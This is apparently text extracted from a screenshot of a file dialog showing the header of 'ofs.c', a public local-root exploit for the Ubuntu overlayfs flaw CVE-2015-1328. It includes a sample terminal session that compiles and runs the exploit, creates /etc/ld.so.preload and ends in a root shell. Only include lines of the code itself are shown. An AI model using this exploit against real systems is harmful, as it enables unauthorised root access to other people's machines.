 打开(O)
~/桌面
保存(S)
1 /*
2 # Exploit Title: ofs.c - overlayfs local root in ubuntu
3 # Date: 2015-06-15
4 # Exploit Author: rebel
5 # Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
6 # Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
7 # CVE : CVE-2015-1328 (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
8
9 *=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
10 CVE-2015-1328 / ofs.c
11 overlayfs incorrect permission handling + FS_USERNS_MOUNT
12
13 user@ubuntu-server-1504:~$ uname -a
14 Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64
GNU/Linux
15 user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
16 user@ubuntu-server-1504:~$ id
17 uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
18 user@ubuntu-server-1504:~$ ./of
19 spawning threads
20 mount #1
21 mount #2
22 child threads done
23 /etc/ld.so.preload created
24 creating shared library
25 # id
26 uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)
27
28 greets to beist & kaliman
29 2015-05-24
30 %rebel%
31 *=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
32 */
33
34 #include <stdio.h>
35 #include <stdlib.h>
36 #include <unistd.h>
37 #include <sched.h>